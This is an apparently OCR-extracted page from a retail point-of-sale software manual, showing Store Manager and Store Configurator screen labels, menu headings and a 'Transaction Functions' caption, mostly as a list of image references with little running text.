











Map











Map



# Store Manager



Map

**Head Office** 

# Store Configurator

#### Store Configurator Database POSCFGW

#### File Modules System-Setup Utilities Window Help

#### Insi⊯In⊳



Map



04/02/2017 09:02 AM

# Store Configurator

#### Store Configurator Database POSCFGW

#### File Modules System Setup Utilities Window Help

#### Insi⊯In⊳







04/02/2017 09:02 AM

Transaction Functions





48

